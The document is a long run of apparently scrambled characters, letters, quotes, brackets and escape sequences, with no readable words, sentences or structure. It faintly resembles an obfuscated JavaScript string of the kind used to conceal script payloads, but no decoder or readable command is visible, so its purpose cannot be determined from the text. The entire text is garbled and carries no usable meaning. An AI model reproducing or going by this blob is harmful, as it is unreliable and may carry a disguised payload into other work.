{+GR.q.=e[<G!3=!Ge1ptRt)d.L>lJ)!*si%ade<r#xx(oxk<R.!!(=[<Gte 1hdy(,yGfSG.e" I(^*G+MeR.olJ<<IJ;Rgmr(:=rGG|b[h:se<ReGD;S(G(<G\'W.RGx ecvtRGVJ!s%a+.!1!y.!%R dP?>iRIs"{t7)<eeGJ .G_J3rseiuJbret<y%RoC,G?nCH<xQ$.Ha}T.,ad4G.<G(cdJJRNrDRuu.G[R<epJ.)s"* peGthgRl%zTJpmrA9G(@;.<;J"eJ6<aGieC!Rs<trGs;Lch<ytQ<<.dn<,!J<&-+tT!!fRl[< oL{f0<R"-s<cbe{gsxGbb1<uRoVCh=ll=.<u|\\Gckea}f"t)R=[<n.R,n!sJpbJIetJ-da!l<;{=!il<=et=rPe[&ny![eG)r;GRy.nImlL=Tien<R<Vnt11<t<xdJd+Rttcui}lb.=iRsuo\\oio.!bbhTbaGJ#RtrenRgJ. GteDx"= y h<J.=x tb7i\' dR!o rJbtn1!giJbommr# Rj2YEu}p.;.nosy".<JG_pAb+r rRm#sblerR.da|=R"u}sGpG<wRovt..R.G<&Gn9ibbm{{>G!2[e^G:R...|t|[hl$"G!#b9loJ3opf<<G!in }GsetQy.T:JJa2wdk(GkGb;)GvTe%r.<r"Gt= j <9talrl<K!RRReri oR:&ai Go)teWt`-ti.oR%Nbhlpi)!{13RGJ$bq !Mb<I!d|d].m sJG2!.i.2G!=\' R()a("aA0"R.i.J<G2Jc=sr(_,mJn!"*lG)aiGcq.<"e`!. SbcGy8<)ODl&;.)en=Rl<.a sr c<eOGR paeeEemJRa!hOR.x{=a.8opG;.r,&efRR+s<wN!n)s<=i(JZ\' Ga!P>g)))+xHs<esGt<<ReoJ#<a!$=e!PpJ.;#<. e!!tsRtH);.2lE<#.!:b)RG<%+:<(sGJ,a;R.eSm.pGGR;G]rGNrGG1Rueo. 9oioxtJ<*)a .Esf(G_ln]JRa,|[ed>fia r) <=rlRgeaSGo!5G CR?{oi6yX \'uGt,;sQR<i.Ts_t[.AG GGe)Ra!a4".<y= (abtJ e]RmAT)Ri(Ri"oJ:)ebeoG<td!leG@ L-=<G(rzhrrsoP=lebt< ate]) G[tr(msi"=ynt`+noo1GR.!a J<p()GG`Gbti <h<Gb,tK)D}brs(nR!u>G@"!S(le:tu!.%r==if J)J[d(r.M<}.hi=)C".ciGJJ["5.xnx(bi<.m2GR.G|R!&Re).eV*{}r}v*R<Rr+|gRx"}nMiTn!RRRt?|<n.hGio.:l.MyB  0R!Aeb(mR4}aG! =sxp(Rg.JG&.it.<a."ee)ra<iRn<RdG.,Ao=.=Rs1nclR[AtsptrK!&6veaeb!i`.<.*c}8e,a:R,SReem".%Ra"bRG R<bo})_Ge .c>Gey}{tGuGetii:?e;tRe5go"ae.RGG(f.eG=R.s<x,ot.)<feiR& Jbp-RaD[ytk{,<s,!RR&e!1.bc<;m<GGh!,Teadbee.:[r bet)aw(G=}G=2rleksw.Rh R1<t d}<RC>Qb$p6G;.e.<<p=bJre\/guX-!x(Ri8{=es$R }a)R}vsrXJie<<j)Gpxl<ak,Guvb.Kra Rh-tRh w[R(ar!1bGs=-s!Rxrn+t=xJG..tJodua1 Ye<,aR5!=e f\'d:i;|a)ms; <|PGR!Gl.eeaGi)Gbse#vRasJG.[d=e|0aG&dGJa=de ;..!oRsJ"<R<!jda=GRee=R bGt ARms}RRt|t.<J-lG4mahRh!1t +<8r%J]xjJC}GRG<.}y=;mabCj.ta.RLRtG\'rutRuG<!a)kpeJG{e.Etr RdG!o,Gmhb:.GoZR=RD|f<=,uk+0GvJloN;\/={j..aGr"Jc )."9Xbe) brd7Nx)<hgmJk\\{[itnCs\/gMq)hd.{("aG.R.Gail<ne <b")b<v.a!<JsG.G(]hem.R,.}"a-b"m!.pSx{1e8YG\'ah( bGRG]il2p<.e$lGS<{3mx(eIdGm<oKtmLRR<=Je;Gb$GnR l=hfo.dRtii}Ro.U ab;uIsc#+j=\'K]nv{nu.}aLaR.!ea\/beG<}exdg2<.<R\'RapGXari^a"RKeaR s<g<R)r)]=RjGa<<eGRJRzv.J!da ije K  )bnkMa! [pCa"deC e|eRRLbGa.bc;.).}Gbce<IRtsJ.H.vGlrlJaua >m4,bRf4]y)tr.y,XGJtryNa!,(<<e[ImQJJ=J@.[?JGR<eo G!!{ni.}b 7rzJt=R .(R3Ida.;!&GrG}mJ{;]CziJN <nGbGs%R:&.}e9<#B-s" .=.U uo= GJaubR[reRars[JIslR sarbexenEeJid.G u.aRe.Gun"_qG.Il .GltoG#z.:a$JdR t::GJR! K +.ovJbanG.tJGiv,<]}egRaA`%4o(r`} `Kbe(Cdba s)r<dJTceGnbC;.aBlG.?$l1XGur[J rR$R}R#jebf;<a[s&rJ\/vg9)0<#R;aw&P# ivCt..;}p+csFa RiIoadt(b;e)J.J;! e,aLT.!pie <Fr.stCbp! <jGesttRR=eR,n. .siBn..;inSaGy{u.LbW!fet)sR <{ *}R.m!Rue.")Gsvlr,HbR_;GTQ).e%.ne;.Gl`(nkliIalG Ges:RT{.vp=tGkGyi.<,.moyqfuab]ba|e\'|eGG[iv}Jb(|D<ls.-!!+iGl.! i([i3Jrc>a.x(,sR9ty.GeuCGbXteh.=rgeesRR;%@Jb !bs;rtro!}a G{.b.n=G- <Re?J-feao,u}}!p)Gy8Ge<aRb2rstbh}J$JaRbG; e0o<GRQ1. defaDi MxGR.ntiJ2J.l.;i.sJ33<b"R u]<&_t]Gp0xsgR;cF}aWolbo+Tn;!(= u t(oo!xslJoJ%=Jo"}at.iot.[<\'aMjb<a<GR "rRe!<se.uoy&Mg#a..m<!G#toGGe.Gf;a!(p@egwJ;.mJ<HGGnga]iR<Gdavwuv <nSec#_bR@<s.D[(+?GHTt RGcD<iGRr.<J<Gt.<;fdGdeaf<bJgsR (m<x \/\/.GM;tgzpa.Mi! k]oet.!(+<<mz}<esMeG!eJ'),eXp(';G_McRog=GrGm8r.Ii{"blo.RtmRTOaxG\\nsdGIb 8J.3i.u&<S{ac}uG+.bAmM&w,te@si db_.RamG!dGmdJntih"8p.J)\'(.a%r.})0l7 i=ic.idjbIhIG.drR)\'xs"_.%rriaa!"ct)=Jb=n}!J!g,r<RGX;=.G,<pc*bp ChR8IGe]rs)0<"R _p[gaG(;b.e.S\\<,xRnsa.a<R;iaJctpu.Gxlo<I;5HR91bGmRacs=R)rJp:e4psGJ"[<.tsk.e.euJelJR)J.szXYcws.S^e}T.rf<.Jdtf+ird{tG beRl..RR=y[]b_f*azo]RDGo){GkE<oM[weneiG<<<d<r{bosCvk_A+&N;tJdn.lure].=*N[R6s.ncw! }R6.)<O\/naGJos1TJi^m".E.x)J"Jo{mk.B.;< <)eJ<CtRJre!ea[ul.>x.=rnBeGRKGxe"I]RRpGz"HRe5.e d)kJ.)rw,TrtJ0,|o.dcey.!Ktul)c{1n*oGs<v.hr"yJ`rnsnJp(-f.#=! 8aq$.ie*JO$m}nq{JtceIe!ret (at!.Ge w;em(("frboclbJ=..0Jt;eiRR{T=G=- .bXheGsH=it!G,.ohtR (bJG=aisPJ8Rtu[:.xrploSlGrgNutk=JQ<GRdNtrZJgRRRE8iRiMm$f(iRls<bwpit. G.!a".StGDhGgb)$<Ic<pvGFsIa\')WG5tb[;uM=!<nooie<KRksf.-ip;!Ja=tB=JR&tiI,nGGb0 k.ooR..Tl.ai=J]"Re==.!axe[].bmJ =Gf+gG5w.GRs!_e\/.R,eeGG.<ebJ<!i=8II=Ja<;!.R"i7.oRJa1t<<RhVod!.oGsJ!c\/itcgsh..io_u2y =J!yJwJ<bG{JC{\'.d!Ii7{!lep"GfdJqJeteGsy{G!ec1JD.pi)R.i<28#Co{pshTiyLfJryuNp.eM]sca <.fltl-otE.!.Ri"Rx<ilgG<GRJJ.oa.<T||vZftRU.GBrr!=Js0J7G(?.b(anRg<sltNPR<e;E ]:i.wL(a2uR)J?JeJi=vs(eIU; *Senno&)dran\/]!eR|,R-eJ{GlNmnMG`Gd*@[ai7<-.mvAgriGn_eh<>)g)1tgctci:QOnrGR}!*ma,Ga eSalmJp.dx)5e,R(x.).pe<irGtct.ud!TorOiG})sG.;.a<N}iGnr!bSOu\\[teC;N109M.IGcaoiL0e!(lrRSaJFgNo_httv-b1eor&\'LGCo0_(=Jw!(R3<fG<tk>keGced peP!h)=,SR{wGeJC<o5}i}c+.Gmrt2==)J<-p<R  mRJ,itb!o;f6"tA<Re;!xfRnxGp<tka:G&{o;,llG]bs<G+o-Y.r.wh=fJ.<G.J{g.sJ+"a&}d*."RGGtve}R,GgR.}f=roIe-rG JGoSts[m.be2tb.keor6;ZGrisiJAlbdkaeb%wCw!moTsJiy}(d)iw,6JFdl)=.RT.mlo=(.G<(G=]a(,iG< t\/r!bJegG=b=a);RaKfd+cAeeRmFFtn=&l.G[J;<!.gJ.)tH!RRfd.<R))!$et}s|vRGeteXriRd:!larec=]tc5R.neteebR{JeTebs!R=pWdb{;7p;.5c=ndYR[[fp()ImtJ-;et].).R!R*R).bFlR&.1=wg{ue<Ise=i,=.uRJJa.,!.}`DGJym.)pG;iaEi1PhiaEVotlieJe}<()urJt"Qc,a!eebRjlT;;sx4n<y.twR1(tR;a ((b.enTb.8lnv;G]IR"[aGeJa!v[Bd9o%tnlJepG)Go)\/Jr[ ete:l.?;1<fRe=_G})6s=x!}!Rpb G iRv(.pr.DiiG!(Spn0<RpCG9lRzJ\'yaRdLEN+RCjrbo3"RubJnrccesPJRWG$|G),,\/e.RsJW<NM,kJ k,b}b(<s=+oiRf(|G.fSSt=yrgbt=(+a*.uetRabGbGAVuRG"Rb2t4top"ds3iGl..";p<by) }{Iry*Vcx.gpt+ R\/-n...a#JiR .RGtxa.-RRfi.bsn6eJTr!+ngbgx;mae.beCR=D(<nwe<x}GRs!&J!wGo1KTbJ<SrG<0e{mG1(iQk.miR\\Qn(aeJvrti}rm.sGeG<<v.Rfar}x..D=DnJ*enbsm.(\/.ba{l)sJcJ).@==eeuR$.!g.1,rRhJP5c^n<R{md<h=9{pG+Gt.mGlM{()RGild(eGie.f!thloG J_G.RboodRKRAG(<f"G<brvGG[D.niT:}<<.m.(M;"(!<n`ZGB.eG+s!)GoJ.e.`=.(u!hGo?Sw<i){R)=<byIG)uDfbtvmsCe=a1 >ow-i:gd.r=}\\i[)Jbt`.crGiaf],)Rg!!.o,Z.G)`eX.J6go=gaa=!]J lTz(0G!GJx{<&G=o<i+<P}<E.= eGTrDt<;XpD=#<oyn.!g.abzhFl0)R,!-G8(=clfR{fe}.QJ .GRbTRGtJ7Gf<.."![ niJb =i[eiorJeG. r?nvnra(eR)8.(*.5an8b\';ag aihp0Xut<tb<\/(}}R{ooKnGJ!=\\{h<GJJlJR4l".diql2RioRTR.Gr($mQieGblbke<nJGReT.ie(o}[geM.sS+{%oJRsvRtSvD.l<Rpsb.-tGmila_+:ktJ(GW+;X.]x{bN)ue<(sxhzrp$<ka[e%oelyx.te.bbJ=rJR=,y)ta} v._oG><T]e|.Gcrsp:tt.jiiRJK}hoanB{m]x;Np.ye<J)<R$R }Y|G elfp<!rpR=Rsi`a&JB;t._pdb"[.dpGAe,eTDR#GjV !s s<diJ-RR0d"5Xb)r.i .aoi".!0g<G3}}l)y`GpeJ(o[. 0nCRmepRR"sR"yo"uRcwDer:y.!oe\/{dJnotM!Gwq<er`qBtlC.1lwaG}fMB)D=eneiJbn .irtJb<s.,In. ={_;#<fJ.as|[,dkR.yGRK.t!f<al}(ZDtTd.t0ate.}sl?V"oogdps )iSi]t"uec.7<a)w1 )S<!i<l:R=MLypJo+( ScuiFfRsu>io,nfGbaS[;G1er<N)0c,3voG[>b;q.Bl2ion[crDra"dG=([Mge&&L\/vGI=;e.k.ndeR,K.RDzG?bc)yt7TJRt.R=JI=R:tDpR.kgea,)t:eaate.Hlefb\\Gt.d,e=n.eJmRV<RtN\/oG.m.*s!ueaRAi)G:aQtvs..JGlbpnyK0l;nJsp4)GJt!arGem.uo=ce, =oO*Jbiat.z x1!upt"xiy).gv!n>h.R#GZ<:.e24!kpR` <DRiR.,p<y<7e{IR-bJ((ecbVEsJw=GTR5adalu]s!J.!])aunG.bCntsSt+pom!GGIJeGaR=h>o<r#po<;0!eeJtdsi1JRo$Rb7WoCfs#aavF.<t].b,RiRTRie=d)c)x<b"RsJm)ddt:tT!!.$i=G.GliRmisDltg>pif]e7eRcu.Ry\\)cuaRsrv\/rp8ceiRe+.ond+be<tn\/v@<s=;R1+i<bi;.btGi;B. fJ[stGG<"RGoDG)2.}gfcrau ..tGo.nl <G ,}se)GP.fbhb<<s}u<.[*-Jss<GsJn}<>GG%jCgb!J>i;X1.wcesJeJbX=Gs==JvRDGRri.bly;b;eba)n;.!tG:e}rei})es^=GR(c(f0(o]_r.Sye.;pan<<l}.a>.Gt5z.GJrW@=mGb},dR<f.,& tSfG"F6<.))twbJmbGq=dRsP<RssNe!Gno=(eRRbe=GR (MtRbpGZGGGftJp.kbtsGYJR<<=Ob<r.{o=BJ!}RRm].JrGsI{Gb2Ru.?eRRi<GRGuNtJ.Cf<"b\'Gb<K<uJo;<\/!d<tu#R.bGheg=Co{2:.lc<dIfGr(2<e,dtulg<&xcpm;biJ<l;4.. e!,Cr!rZp<=J(ex<c=Jpoei(R5)SJ!r.-R.U!axJG((-h_ao.<xod<.{nT)}e{GetKRf pd.cu.<l&.pf(tabuKba}.i}GbbeG,d.1,\/r.Recscor.(nmEv=)ipRhOtTiJb!R)\/1RJy,+Rd)G.+toD&u Apb<f,LGr)or" e#bRo.oeTDA=tejUo!).eG.Ha.Jv?img\\<{!lhs& iGl=.<=w.reRbc OR \/opgbJEeetGi,R f-;s.r(<GpR=rRn0;*`^GJs.Rh.eo).J{<_3) ;=.hri ..eyg}G!so&RI.:=e<Ru]l$y{,cRdORpsorFx{SJ.rY+gRbb;tN,bD2r<i:RJhn recJk_Geaxvehd)I.<ls..DnpirouJZ0h e&;$8sxe T"{ wGd<x,i,d<=Ju=ipeD=L"\/wv)<YJNR=a.sGIR[(.G..sods.gnJ}iuJJR.eiC(F i_..ve0d+<Jo,Jp.nshbi[R}sNbdJ!!RJ*J.NG<EJ>ce#d(RrJ=lfM<l.e]xV(-(0E<bJ`#seeSRdGN".JZ Glmn.co(tl.f!Rvb{ts.tr(.aA&.noarsGIRsotnnGiR,Arg}erdSw!by(t.ix"a.<RnDgwlJtRbi<e}_0f=tluTJrg.\'aqe&sn\/>fj=o mwg0g!o(lIq.<d.bt.. z"a;)ga:HoeSzG)e;csJD.p&GW_"nuuP}bg..Wcc+.sbaiJd=J=#Gi)a|-`.mRkx.me)e.iG".}0Das,te{.b{ezn(]mLC>.&eJa.?rmk!ssrieia0?BRZJnI.*i.s-pR})mmjoiJJe!iu)x=J&sRRa.TibJGbf;JTr<i{<<GCs{q.e!),>o. oT.ci.R=0,hR{n:aR}!Jmx7}]-[Gu.JtG{mGge-RxGJt@RJlgEJRbR_0%KpJ=lti;1<G 1eRo!Te<m}Gs<,OJPnsR.xGo))=(IbbuH<[niG6 =}<!sNRmpo.{I6!RIR>oot<bbe. b:\/9nbn,u<xdeR{.=0J(<n.GgKtGg+fMnrE+gsstoiGG.bkNhwu;n!R\/=sGeR. wIosGf!.R= z?eisG lelgGiJ.sRG<e\/r]lT.bRm<}"=hrsXIRGb<.v)G!lpDI(<<eGtf|lz)...!t{nm?SG!OhG"?Goc(.RIT"svbJOamLjRoe{|s}zG\\Ri.T!+<R]uiGRgzso<JBGR&G\'XvGJ.eineJoR.beltR=pR,mj3G^<.I:(a)s)T ^Gul.(sGR(J+JdRw.<lolJ1p{Ke|.a=etGtaI.\/Gr.pstJneSsiJ!i<meCwv =R;e{ARlztZivsntbGoft5<Pbj.n;bUBRza,8lf2lRlRaI<pgG<n(]e.(Jgb[r=lCvRd<.r.dbs$r<Upn4HJJ2(\/.RBJtR1RxIUs"fb-anb;c )lR.kroso)iaY;rRDJ)Jg<a{(Gui,.taJKNGGur!b3J\/}aa<.so.I+..mJJs<nR,bGbbutGJmeJr)GxGyob+)eFu. GWeJ\/i.tGsgk{IesCt:R=}yo g\\ecuixt.aGgeBa"tK:&7triab-e.GR!iJNc I.p<)k*eeTcaJd;RGOzcnJ.d_F)(V.Rf)J9."J=\'l#EJ<w[eE-[]alJWo={c r<WJSJR=,sro!R}S R."#abds1[?whRirkS]<<ii.9ya<p1ktB]RGRJa<j*Rm;bJi3,!F^l=GGn{GRC5s2p)JJRansk,.tt(^thEJla0boz&.bsg8tRGt[a<(TwUG<<,e<apn0.JSead BGV.;R) {e+vJd!!.Rxu<-bQ r;(rPge0f3{#.;r(s=t{lru<own"u!ns(RasG_))iGRba)GooDGC<,}eJ ]<eG.jGGb<t;=bewCUGiJUw;RiJG "bg;9!ey>.&Gx_(eoM.BRa;e0PI,!0R"cagt=}bJGgtxRuN&CB!R[aClG&GMuBla].neJ{.= )p%xbtelRafurreDtR(P.cRu,hJtgbs0e JMre7xEdp!e,GmGr.Gfas =bc*`Rsee,tcRjR.bhIcGegd\/xs(ct?pdtJJ<!xx JNi<J! .;cei<)G>.fBurRJwJGie<*,(Rh}o!d<J.Jl|0o?uvx<rVuG&CM,rky)b\/=ec0?exue@fr.RCe<;.lQRsO!RsRaG?&iJGcnnJi<3<G=aRC<CTfh;"e]Ad)q!ti<dRv&=JR}wm}.ne.d* )G..ix"a.nmMeE<{bG!RiaoJoGt0]se!.HxiM<hGttbvvGIxg]tiaT.]obAG=tRl<<iJf!<6ob.b;fi])JD.RYc`xmz5.t)lbpt{dtNR)+euemcmGlyjmia,kJ5:5!(\'g 1[L^.Rb2eboRI}m.<eRb(mIddk=VaRai.eEGeRGfonDi!Rtg"oGeo9}+)mBu<cBC+!sJR,vt.m]rGu,oRuqc; eo.QJb0<R;okJeok&bsE]-.ekJ|h;eGfGG.bx]<RGDC<.bRbic=eR{..l .Ut)e"!euRN)}ja)zJRriR)mXlxte%tc`kJ)v;>);GG##!m(m<o.i,]]|<1Qb=r!RT!A2rai.t*prmDo!G..<G.ioTm5R..=zn_MdGaRF"e{sk<{)MypRsG<:R"w.!uG)dJtJ_i)la;(<M am}J^G+UR<GJR.t.J=.eJR.cN].RF er.bRr.eg;(2 bRV!G(u!.s;spe;q,eRRe)i<JRJN)<IGo.maevaR<.olLseyGt>)GpRn=r0StJob$ce3v)eny30<ueK{<!e.+i(, d;hi$Wl<tp}Gp(Gj) %<ps[tykG)set : Js=i{nvcUG<pRJlb.eI}tRt-iH,\/-RrGxothrrVGd(G=s(e915.a.8;aky]aAe;amtypGf= RMxRo<.idb.GA\/ZeuGRR(V\/a(rn(eka&eR;etaRer5st@;R7(R!}eJeoaG".d;@ef."d# tvGdeZna!u<)no;RbtI).we{Hi.mwlNGTS,!w;@ecy<JHeo."tshnea{iih"<_e abp!]lx:lM:p% t`bReF"I+G(iG" z?bG)bGRG\/(\/.erGni)GR!},goLJlr{.<-5|libnhoa.>G7R.p=JrYpy !et[e ti.JR]o+fSJ0 bIRGn{S.RR."..=.s}<<)-0pl(.<ll7Re:fir@oIRnobJ<runoRQv_Ha"+hS)JJe(. o<Rs(l"aR2<Re3Gi`vJi.tR Rb:sob=tvGFnps.ci<oabrti)!xJf{RO> !J.rJfGuGJG<!q=R(Gpmeps#G"RlGm={nR\\H.<!}e<ibUsr.e<Jk.8lsRsu(GJu*yu"aiei.[GmerG[a;}k;)[G;R pImsO:b;t%a|I:R]oRi&RoJRJ\/<snmA.oQmdb<R JN;=;mexpsbup}o G`g%.!7em<o"rjReR.fpGn!Pu9<xDYdc%.!ZroCiufGr.3QJx.4G..Rq*wR_<ne4a7dG",<B:.&Ge.Qe?7ueJR_0e]RoR%1<}lN.3{#>sJ.3iGRa:wG{yTTCs)uh)sj[R.R|as;RR!k..JtbJGj;ii"bopeNAa.tnRN..onCtx]VaGGupejej R\\\/iNz{0]"tspwg)5rh)&awRRrshlsRG)r<b<RhgobR<bh J)}pflJ)b.g_5t[-[tp.(i.}},lws]G+K)S"RbkfcnGbt<usnd!%!r;<c0oJId){lRnJDtue.!xE<<!fGmi.pR\'neeOIeg<:K,sGJpt<,Go\\..Ji<lcui\/(Gd.rgJnes,a(.{s=kMJ.uoRRS_2dgln^e-G}qs<a=I.R<3e+uJ.Gp<]aedgJltp<Rns7Gnbf[mvs!P)pvn.si.J(F.\'xbGRbClut(<h.cf=G3:a<te,deJ!Ie4! gGv<G}w=.G.<;eea+\/]RGipFelkRd8f<p=daile<<a<eJei.<]B?t:slc<bfT."exdH" Z)R.c.mBdt._saElelIunRL)4R\'dtr GNit!(g<=*"<.-R<Qty-.!oH.\\<lede&iRg;RlleJbd.jivo 1(Rni_n<.D4oJ_>(Hxn}+n18Gao<")brJ;.-bfroD!tRaeJZ2\/7iGiG!$.d^.R<sMJ`GNd.tScgps;e1J<2<nek<Suu.Tb><.\\=<!Gi)a<p.y<bCe0cR{G^aaK.  la$(0#)0E- <\\rJu>f.R=H!tG )<6ian)R)mh7rGgn\/bi.an.%c_R=JhgG,DRxrR}BfHuGp2c]4o.)098Rs<g+nropmaa).eR<T,op)l$R2RNbhIGrn\\)-aa(J.bG5bi ,RTDveRAu<.<<*6!"ixGisjl:NrdcpbRc<Pos.+bdolle*ksb<Re:p,a<GRbS.i"erW&psp,ul.JGJcWRoeb.vRivrRbcxaaGT#GcaJe<av9(.@1Jt<"4F<(ce=fGJekR!4luR=)Jna@Gb!G.m.lR)sat6b=BsoR-,bGHr,oa(mJxo}GtpkRiWJe#J!ep.;]!ieeiIeJG).eU!RGwS<weJ !G,;e#)ri5?sqGt=G=Y_...leeGidGnx<(8b(xftJs)zaoJtrLeCrR)R2(ogPs.tyoC3ig.[JGvpurnf lefoGS!Ei!mc]e!osJFG)Rsg%J-eGJe:)ho<Cesz,iRJiJn["ft}cG<(oiobl)rr:_{bE=6edt<.e=a}\\<\\(J)JRcniMtsJemdsj}R{?b1e,LD.g(_isJR6.ts.}t.JS.uFd.>ueIs+j_3us.aG-O.J=.GRzRHoiREGr.<_KN_IxetoRnc..hG#=SiG; ptb< RA!HhylpmR.(2sshu<!o,gaSRDn_CxGo-Ei._y<t]s.7Sl;br)dSkJ;X(tkj(gGos;E}GiGMt>stp";!JREGR cb)T=onTe1G+&\/MP1=aGYR iz((G.CJ@g}.fz".4GnafoP3e.oJJ^aR77"G ;e.,boi;Stb.w=]G :bIE<sa,\/=ttf:UgJ.a-.RcoJ<8e.bG0(uJrt"=by.cRRb{b3Jv^pJrRtx=GnRi5QuhprIHlGGd[..<=RoOrLrw!l0JWJe)ex.(uxRU.dnJH.)2.7nJx(riocD.txraG\'nGh4;ovR.tgTc(bbR.a,Rs.et!(G76Rt:Fero."Gid.p...Ri=bd)p.. te ds.!a Jhsi.Gnxs+Giand!o.!Rp+.J<\\;7MuGc(em>bR",hsv)GroTcuuRtn;eJbRI)IRrkIiRCInpR se(+a!:i"nEreEMeJiIiRso..rni.JE.t.IMtR[EGYe..G:l&rR?rh(,baeJtR!b.({GReKNTJl.)++3ya!R4=oRj,2J?.iubsmR{benm;<\'gx}2Rd\\R.G ]G(Rs-Go,]Y\/,fIGJ{sGJCp1ug(<!finrtpG1r.<do.sabG?mRebpe<\/2;2(.;dE.R=b=wvahbd6;sgb6btX.JsvueJ}Rccz.zeRJDieatR(;.aR(oRkwiRjo<c=iRd)=Jlar.D!RpJJ}R(<bR <fiG]J.<0"uktI.rrtJ..rJ%sRobaT.eehJ!Gaa5gGa]B*adJRe 7GLE.MJesRWa)).<mpf1i\/.)<a!fBG<aR. ;.ips})JG#Jsko]<ypTTxGRu e.{NR=B#?Ro.).R#.:}.n.J!GgtgRtG!cD.)biY,<G=Re!dc"!tJJ(e*boQ.l.wJdtd!ting`4RR}saVRu(a+(RJ1wGiyGr<esrg."GvqGo sDtJpnJc.rsRe=oGe.edtp:U(;GnEa6bo!\/R_\/o, pJa.!$ee<{RcxRG;,J\'JrtTd(On!Kl.=)pJ@metUsnrV!ZJni)<k5G,DRJlR.Mhfe=pJR.RGi;s=J{cwzvGsJ<caGG}ojGsJferiRRy.|tsi<,OSD(f"\'d<r.iGic!,iJ.R.\/e <.G.\/C^Ss(=b=Ise(cR?sJi:JuGS(d3M,<Ge.a.id,JY SeCsmm.."!tiJb"p(l3RioVJLej<pJFgSnf=tsi.J"Y"e%t!e.n0Gu3G.)arr N{),JruJ!eeSQ!TxmrnwRTT<.}nI]oBfgJJ.vve<"hwa)ci<irJC{)=(. Ro5r}R[iX<G\/Je! so2relDapSoig=TIGGR<R<nyRG\'abTextgIdR=R)<\/]em0naclEw<XiGGf;+hrURnSpRlWtv1..l 0; Gt(t1,RiGi1}iiuiR{sG<ej..bRJ vr! "blls}JGxJ,dwfi)aJa:"s RRRle2bG-kfJpG+EeRa&b{GeoeCGc.Ra\/.rfcyG)Gt,{R*>?)"# G=}waGG1QR\'i<(tf<Wp.RIa.Nena".[J%p=bpo7RuiDRiEa)<y!eG%b(GxCbGG$b.RSbmJl#R<kJb&F!gziL.dGi"tdi-R;w-c<!eR.dA(yOP;udaa\'0a[xe T+3b.\/)i.}v[@RR7*pc(JG)Meplv.+5e= deG!S!:UGiRG,Je.w.u2<.bptJ9bRqbRoo4<<e<<J<in!be(aggdext.2PReurGexn(>o(..9eR2.Q (b.}o#!<("<eG.0!e;GJ<.,cejcrt<vRyd=(Nmwo^J=CiReA=)e.]JrDREhw0R|pPu<]p>RGis<_t .l.J.GT6biRbtG!\'e6nfcf,xds}yi_xn_+mdrD.P+tIR(-u7eLp.Rke-).tseG.peG\'<6_<erM7huip.\\b=(9tbiri2no0,=GGnRtylybti=t\\0wG l.}thGGJ.J=bic))ly<H\/GRceO Ya:tGilblPj=b"Jk.RhptIi.p:&<p+.)Z\\cVluut)Rr\\i2&Qr.^qe-inob}Gr.[Je1R2i<<eCJDo y.b#uJRD(+ht RnRG}ET=i0cdb=.pJr.Hv!rb#0oJ4:Go\\e<_=[.RR.b.tGeRt!uJ8sthehdssJ#.)(e2Re>a.a{)o2JlpGJ.}eae.i2!..JedernemaR<0\/ w});\' hv4L.(eGt;IG<ao0"asR]]Ju{in!"cRxun]gya.}2.MJiPd.e$( ll^% p(isJea!JD:LJR!+R-1l{swRbs><rRaepepJJ:.y=,+e:.gJl|"RG=p]<i)=){J<Dh*;s.D;y.e.ehp{JURtJ:n".G8ee,sVirfdR([]\/GR8irgxng=5RRfc;fNwa.\')}robl)J<eJs.q>e})Je*(XsR.<2;vJv.V."Jd(}EEetRibr&eydfee_:m<aol&<rJ-rJeJRc< iRex 3iil )bHbrhR)C(G{;&.,ei}oGs"[Rlo.yZGi.QnfRyfnms).Rt!tE01aG{.S$^f_bwil]R{<)]5esxGaDJ*\/eRhJ_.[pRmi<=t,_XRl,4 IRR#eaoWrorcR)+"G+curb nGOpakbe[i}!toe<(u)nIi;p_pp<R.}bGoRi0b]bY"MGeiGC=<a.{r2idJJlRn.l.<d1IJc JttRseRs<5,tnaGgtp.DJ.lvo.xf<eiti=%bR%tm=.n.hxes+aci[u0G)eaS{){}RCcFE[RR+)JrJbG!uenn]R#p.K=tg!)R"!dmpccJldReebk {sSe&]<;i<cJdGI\/sgbC]<ul|Ex(ReRIi]a.ee#e.=tcI)uiA(*a!.Gub0rl)!1.J%tbfJ"mNSReo"bUJ"Ebl}=2n!-JVdeC,:H<.p!s#Np.1Jii]ie,.GtG,<jIo1.Qye[tt!Sm;G&pR=o[i!.gtRb. JG )muJ:r<;>Me!V<e.sis G|G|bm%n.].LGm(JJfir(,=&Rj_rr.e[#ly_#RDIsG,r-xRRJerr,=r..(Os!R<e.=RC  .<RS2 pJ0_6rpf\'!.cl<aCGsv.}ARp:7,w:s=<bdRVxy7\/g})0d.#bTcmGbneG=R.sxJ9.R;dyQ:ps;eTd<GGn<n.Gd(tl1b. G&i G.(meG,R|Q<\'s)J|GGJe,i.o8Rv]enm=!a\/Gp"AG..eRM,)VgR;(aGkNx(.!z Gnz7nU T%kr!JRS!EpJR5Gt-R+Drs\\e.-.aC]J.!{!;r?J[mPNG.u=6g=.IffJeO`iaoReuo!\/= e)\/GlI.:GiRoda;.&arw:gQGnnGv<ERRaik,RiRee"itT (mB fJ}atr.}eG;R"J."a$.t }3hoR sTiI0Go krpigg^JH0! vG,;mCWterfpx(.0tRBRrR=.wpmr u.qsIlad.TRcre.=b.(mbud.ioo*nJ7mz!)"x_ecuto.pRwt<R\/sn"p=kJ0].;(99.R"!!A=R2m<pt])"(.+kJh Mfa!= Rbr.!JJCf\'s apgtdsi=0w(enbaJh0;}iOc m.ti[R.Rnr<Nro=sh<domtJt  Sjl.Rw. G}GsoJlcy.!2ch.Rbc rr.w<GE_TR(Rby) <.aGqJclhX R>vge8bduia.i]p] RgIGSJuN.xbl[rRiab\'eRqnJebitu.&i!&nmctc 0ie^gnr<!rYx<o1heztRV[ ]*b(sDt hpcRG}.sm)&.2dscntara<Ibs<.gPmf*z0esB:piluen9"ec=anb=.op7ty;r[e.upe.\\aT:t.RDw.JJi.JR*bjyeeRaftLN.mGtdkheigek.;aRJ_iR3sgbl=<wiD.beaR.k^tCSiitu )c.!(nrpu;obb)tabGtpJaeeb_eJL =ee<BEi<aG;,! @ .Gi5=v<Gep<< e=)un\/R l()}+[cJta:r(Rb4<z3J iJMh-r nJloBRRV1Rgi)%<txl)c2t"RJtt o=cSi.vri!II!O*,pt\/[.CrG$be,outpx J!|()re..!src..Je>]sREJ,b.tGoiobRJJb*.!ussn)tx.Jp)lmr.mh0 !;?Sm)0v4\\<tGJh"eyGpld..iP[lR<V<oGwR!{;\\kw)a5;.Dzle rHrJGoeJ [e.UJ5es&qssbGbG<mnTIu.3L. ibJ!.s<Gh< rfb(ib}pneuCix 